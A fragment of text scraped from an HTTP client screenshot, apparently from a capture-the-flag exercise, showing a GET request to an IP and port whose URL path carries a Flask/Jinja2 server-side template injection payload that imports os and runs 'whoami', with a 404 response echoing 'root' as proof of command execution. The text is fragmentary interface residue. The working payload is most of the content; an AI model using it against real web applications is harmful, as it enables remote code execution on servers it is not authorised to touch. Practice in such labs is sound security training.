 GET http://61.147.171.105:64303/{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('whoami').read()}}
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Query Params
Key Value Description
fffflllaaaagggg
Key Value Description
ody Cookies Headers (5) Test Results Status: 404 NOT FOUND Time: 115 ms Size: 242 B Sa
Pretty Raw Preview Visualize
URL http://61.147.171.105:64303/root not found